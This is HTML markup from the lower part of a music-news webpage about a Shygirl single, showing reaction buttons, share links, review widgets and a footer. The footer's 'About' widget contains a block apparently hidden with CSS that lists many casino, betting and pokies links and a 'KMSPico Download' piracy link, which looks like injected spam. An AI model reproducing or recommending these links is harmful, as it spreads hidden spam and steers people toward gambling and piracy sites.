								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fshygirl-releases-raunchy-new-single-bde%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Shygirl%20releases%20raunchy%20new%20single%2C%20%E2%80%98BDE%E2%80%99%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fshygirl-releases-raunchy-new-single-bde%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-editor/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-editor/">Editor</a>								<a href="http://theplaygroun.co.uk" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Website"><i class="tipi-i-external-link"></i></a>
													</div>
													<div class="author-position title-light">Job Title test</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-0"><div id="comments" class="comments-area">
		
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Shygirl releases raunchy new single, &#8216;BDE&#8217;" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Ripatti explores footwork on new album ‘Fun is Not a Straight Line’" data-pid="29181" data-pidori="29185" data-prev="https://theplayground.co.uk/shygirl-releases-raunchy-new-single-bde/" data-next="https://theplayground.co.uk/ripatti-explores-footwork-on-new-album-fun-is-not-a-straight-line/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51991 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-news tag-native-instruments" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/native-instruments-enters-preliminary-insolvency-what-it-means-for-the-music-tech-ecosystem/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets.jpg 1024w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/native-instruments-enters-preliminary-insolvency-what-it-means-for-the-music-tech-ecosystem/">Native 